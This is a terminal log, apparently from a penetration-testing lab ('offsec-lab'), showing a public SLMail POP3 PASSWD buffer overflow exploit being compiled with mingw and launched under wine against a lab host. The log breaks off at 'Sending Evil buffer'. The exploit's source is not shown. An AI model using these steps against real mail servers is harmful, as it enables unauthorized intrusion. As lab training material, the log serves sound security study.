 root@kali:~/gen/buffer/dlexploit# vim fixed-646.c
root@kali:~/gen/buffer/dlexploit# i686-w64-mingw32-gcc fixed-646.c -lws2_32 -o 646.exe
fixed-646.c: In function ‘exploit’:
fixed-646.c:49:11: warning: assignment from incompatible pointer type [-Wincompatible-pointer-types]
       ptr = &evil;
           ^
root@kali:~/gen/buffer/dlexploit# ls -la
total 144
drwxr-xr-x 2 root root   4096 Jul  9 01:01 .
drwxr-xr-x 6 root root   4096 Jul  1 16:41 ..
-rw-r--r-- 1 root root   2976 Dec 27  2016 643.c
-rw-r--r-- 1 root root   3209 Jun 30 20:47 643-fixed.c
-rw-r--r-- 1 root root   3989 Dec 27  2016 646.c
-rwxr-xr-x 1 root root 106628 Jul  9 01:01 646.exe
-rw-r--r-- 1 root root   4018 Jul  9 01:01 fixed-646.c
-rwxr-xr-x 1 root root   7700 Jun 30 20:47 slmail-linux
-rw-r--r-- 1 root root   2655 Jul  8 18:57 test-646.c
root@kali:~/gen/buffer/dlexploit# wine 646.exe 10.11.15.91

[$] SLMail Server POP3 PASSWD Buffer Overflow exploit
[$] by Mad Ivan [ void31337 team ] - http://exploit.void31337.ru

[+] Connecting to 10.11.15.91
[+] Connected to 10.11.15.91
[+] +OK POP3 server offsec-lab ready <00004.22643420@offsec-lab>
[+] Sending Username...
[+] +OK madivan welcome here
 ready <00004.22643420@offsec-lab>
[+] Sending Evil buffer...